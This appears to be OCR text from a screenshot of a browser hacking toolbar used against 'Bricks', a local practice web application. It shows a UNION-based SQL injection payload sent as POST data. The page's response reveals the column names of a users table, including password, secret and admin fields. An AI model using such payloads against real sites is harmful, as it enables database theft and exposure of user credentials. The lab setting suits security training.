 localhost/bricks/content-3/index.php
Google
php
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/bricks/content-3/index.php
Split URL
Execute
Enable Post data
Enable Referrer
ost data
username=tom' UNION SELECT group_concat(name,CHAR(32),password),2,3,4,5,6,7,8 from information_schema.columns where
table_name='users' limit 1,1-- +&submit=Submit
Bricks
Details
User ID: idusers ,name ,email
,password ,ua ,ref ,host ,lang ,id
,login ,password ,email ,secret
,activation_code ,activated
,reset_code ,admin
User name: 2
E-mail: 3